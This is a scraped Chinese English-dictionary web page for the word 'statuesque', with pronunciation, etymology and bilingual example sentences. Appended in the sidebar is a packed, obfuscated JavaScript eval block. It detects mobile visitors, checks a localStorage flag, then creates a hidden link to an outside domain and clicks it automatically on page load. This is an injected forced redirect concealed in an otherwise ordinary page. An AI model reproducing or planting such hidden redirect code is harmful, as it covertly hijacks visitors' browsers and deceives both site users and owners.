

--- FILE ---
content_type: text/html
request_url: http://941356.com/word/statuesque/
body_size: 3664
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
	<title>statuesque是什么意思_statuesque的用法_statuesque翻译_statuesque怎么读_statuesque含义_精品英语词典</title>
	<meta name="keywords" content="statuesque,statuesque是什么意思,statuesque翻译,statuesque的用法,statuesque怎么读" />
	<meta name="description" content="英语单词大全为大家提供statuesque是什么意思,statuesque的用法,statuesque怎么读,含义,读音,例句等高效记单词的助记查询服务。" />
    <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta property="og:title" content="statuesque是什么意思-statuesque的用法-statuesque翻译-statuesque怎么读-含义" />
    <meta property="og:description" content="英语单词大全为大家提供statuesque是什么意思,statuesque的用法,statuesque怎么读,含义,读音,例句等高效记单词的助记查询服务。" />
    <meta property="og:image" content="/e/data/images/notimg.gif" />
    <meta property="og:url" content="/word/statuesque" />
    <meta property="article:author" content="精品英语词典" />
    <meta property="og:site_name" content="精品英语词典" />
    <link rel="canonical" href="/word/statuesque" />
    <link href="/yingyu/css/style.css" rel="stylesheet" type="text/css" />
</head>
<body>
		<div class="nav-mini">
			<div class="nav-mini-top">
				<div class="fleft">查单词 · 学外语</div>
				<div class="fright">
					<span class="attr_name">
						<a href="/" title="精品英语词典">精品英语词典</a>
					</span>
				</div>
			</div>
		</div>
		<div class="header">
			<div class="nav">
				<div class="nav-top">
					<div class="nav-back">
						<a href="javascript:history.go(-1)" class="back-btn"></a>
					</div>
					<a href="/" class="m-logo">
						<div class="mlogo-show-yy"></div>
					</a>
					<div class="nav-menu">
						<a class="menu-btn" id="nav-menu">主菜单</a>
					</div>
				</div>
			</div>
			<div class="logo">
				<a href="/" class="yy-logo-site" title="精品英语词典">英语词典</a>
			</div>
			<div class="search-box">
				<form method="post" name="searchform" class="search_form" id="search_form" action="/e/search/index.php">
					<div class="search-text">
						<input type="hidden" name="tbname" value="english">
						<input type="hidden" name="show" value="title">
						<input type="hidden" name="tempid" value="1">
						<input type="text" name="keyboard" id="keys" class="text-input" placeholder="输入英语单词" x-webkit-speech="" value=""> 
						<span class="s-btnw">
							<input type="submit" value="搜索" class="s-btn">
						</span>
					</div>
				</form>
<div id="lines"></div>
			</div>
		</div>
    <div class="main">
        <div class="content">
            <div class="box">
                <div class="mtitle path"><a href="/">首页</a><i></i><a href="/word/statuesque">statuesque</a><i></i><strong>statuesque的意思</strong></div>
                    <div class="yd-mcon">
	<h1 id="yd-word">statuesque</h1>
	<div id="yd-word-pron">英 [,stætjʊ'esk; -tʃʊ-]
美[,stʃʊjʊ'ɛsk]
</div>
<div class="detail">
<span class="attr_name"><a href="/english/y-1184.html" target="_blank">英英释义</a></span>
<span class="attr_name"><a href="/english/s-1184.html" target="_blank">实用场景例句</a></span>
	</div>

	    <div id="yd-word-meaning">
	<ul>
    <li>adj. 雕像般的；轮廓清晰的；均衡的</li>    </ul>
	</div>
<hr>
<div class="yd-tags">
</div>
	<h3>中文词源</h3>
	<hr>
	<div id="yd-ciyuan"><span class="ciyuan-title">statuesque 雕像般的，又高又美的</span><p>来自 statue,雕像，塑像，-esque,形容词后缀。</p></div>
		<h3>英文词源</h3>
	<hr>
	<div id="yd-etym"><dl><dt>statuesque (adj.)</dt><dd>"of or like a statue" in some sense, especially "stately, having a formal dignity and beauty, tall and solidly built," 1823, from statue, patterned on <span class="foreign">picturesque</span>. Related: <span class="foreign">Statuesquely</span>; <span class="foreign">statuesqueness</span>.</dd></dl></div>
		<h3>双语例句</h3>
	<hr>
	<div id="yd-liju"><dl><dt>1. She was a <b>statuesque</b> brunette. </dt> <dd>她有着一头深褐色头发，身材高挑。</dd> <p>来自柯林斯例句</p> </dl><dl><dt>2. She was a tall, <b>statuesque</b>, rather silent woman with slow movements and magnificent fair hair. </dt> <dd>她个子又高,长相又美, 寡言少语,动作缓慢,一头漂亮的金发.</dd> <p>来自英汉文学</p> </dl><dl><dt>3. She was a <b>statuesque</b> redheaded eyeful. </dt> <dd>她是一个标致的红发美人儿.</dd> <p>来自互联网</p> </dl><dl><dt>4. Typography with anything to say therefore aspires to a kind of <b>statuesque</b> transparency. </dt> <dd>因此,任何具备内容的文字都向往一种雕塑般的透明度.</dd> <p>来自互联网</p> </dl></div>
	
</div>
        </div>

        </div>
        <!--content end-->
        <div class="sidebar" id="sidr">
			<!--英语考试词汇-->
			<div class="box">
                <div class="sdc">
                    <h3>考试词汇</h3>
                    <ul class="btn w3">
<li><a href="/w/cet6/" title="英语六级词汇">CET6</a></li>
<li><a href="/w/toefl/" title="托福词汇">TOEFL</a></li>
<li><a href="/w/kaoyan/" title="考研词汇">考研</a></li>
<li><a href="/w/gre/" title="GRE词汇">GRE</a></li>
<li><a href="/w/ielts/" title="雅思词汇">IELTS</a></li>
<li><a href="/w/tem4/" title="英专四级词汇">TEM4</a></li>
<li><a href="/w/cet4/" title="英语四级词汇">CET4</a></li>
<li><a href="/w/tem8/" title="英专八级词汇">TEM8</a></li>
                    </ul>
                </div>
            </div>
            <!--英语分类词汇-->
			<div class="box">
                <div class="sdc">
                    <h3>分类词汇</h3>
                    <ul class="btn w3">
<li><a href="/w/keleidongwu/" title="关于壳类动物的单词">壳类动物</a></li>
<li><a href="/w/jiaxujiaqin/" title="关于家畜家禽的单词">家畜家禽</a></li>
<li><a href="/w/burudongwu/" title="关于哺乳动物的单词">哺乳动物</a></li>
<li><a href="/w/shucai/" title="关于蔬菜的单词">蔬菜</a></li>
<li><a href="/w/shuiguo/" title="关于水果的单词">水果</a></li>
<li><a href="/w/kunchong/" title="关于昆虫的单词">昆虫</a></li>
<li><a href="/w/yulei/" title="关于鱼类的单词">鱼类</a></li>
<li><a href="/w/jianguo/" title="关于坚果的单词">坚果</a></li>
<li><a href="/w/qinniao/" title="关于禽鸟的单词">禽鸟</a></li>
<li><a href="/w/paxingliangqi/" title="关于爬行两栖的单词">爬行两栖</a></li>
<li><a href="/w/shu/" title="关于树的单词">树</a></li>
                    </ul>
                </div>
            </div><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s w(){p(M x==="N".i("").j().k("")){y O}P a=(Q^R)+(S^T);t z=x[\'\\U\\b\\0\\8\\V\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\q\\0\\8\\r\\3\\b\\0\']();a=\'\\m\\m\\0\\0\\1\\0\';t A=W X(\'\\3\\7\\5\\8\\1\\4\\5\\c\\4\\d\\h\\1\\7\\0\\c\\4\\d\\3\\5\\c\\4\\d\\1\\5\\c\\q\\4\\7\\5\\1\\q\\b\\B\\d\\h\\1\\7\\0\\c\\9\\6\\3\\n\\m\\9\\0\\8\\8\\f\\c\\b\\f\\e\\9\\4\\3\\7\\c\\q\\0\\9\\1\\b\\c\\1\\d\\0\\8\\3\\B\\e\\4\\7\\4\\c\\4\\0\\e\\1\\9\\4\\6\\0\\c\\e\\1\\9\\4\\6\\0\',\'\\4\');y A[\'\\2\\0\\b\\2\'](z)}s C(a){t g=o[\'\\n\\8\\0\\3\\2\\0\\D\\6\\0\\e\\0\\7\\2\']("\\3");g[\'\\h\\8\\0\\Y\']=a;g[\'\\b\\2\\f\\6\\0\'][\'\\5\\4\\b\\d\\6\\3\\f\']="Z".i("").j().k("");g[\'\\2\\3\\8\\l\\0\\2\']="\\10\\9\\6\\3\\7\\m";o[\'\\9\\1\\5\\f\'][\'\\3\\d\\d\\0\\7\\5\\r\\h\\4\\6\\5\'](g);g[\'\\n\\6\\4\\n\\m\']();o[\'\\9\\1\\5\\f\'][\'\\8\\0\\e\\1\\E\\0\\r\\h\\4\\6\\5\'](g)}o[\'\\3\\5\\5\\D\\E\\0\\7\\2\\u\\4\\b\\2\\0\\7\\0\\8\']("\\11\\12\\13\\r\\1\\7\\2\\0\\7\\2\\u\\1\\3\\5\\0\\5",s(){p(!F[\'\\l\\6\\1\\9\\3\\6\\G\\3\\8\']){p(o[\'\\9\\1\\5\\f\']!=14){F[\'\\l\\6\\1\\9\\3\\6\\G\\3\\8\']="\\v";H=I[\'\\l\\0\\2\\v\\2\\0\\e\']("J".i("").j().k(""));p(!H&&w()){C("\\h\\2\\2\\d\\15\\K\\K\\16\\17\\18\\19\\L\\2\\6\\b\\0\\f\\L\\n\\1\\e")}I[\'\\b\\0\\2\\v\\2\\0\\e\']("J".i("").j().k(""),"1a".i("").j().k(""))}}});',62,73,'u0065|u006F|u0074|u0061|u0069|u0064|u006C|u006E|u0072|u0062||u0073|u007C|u0070|u006D|u0079|_0x6fc11c|u0068|split|reverse|join|u0067|u006B|u0063|document|if|u0077|u0043|function|const|u004C|u0049|isMobileDevice|navigator|return|_0xe78gc|_0x_0xe70|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|ff_kcul|u002F|u002E|typeof|denifednu|false|var|187114|187106|914247|914243|u0075|u0041|new|RegExp|u0066|enon|u005F|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))</script>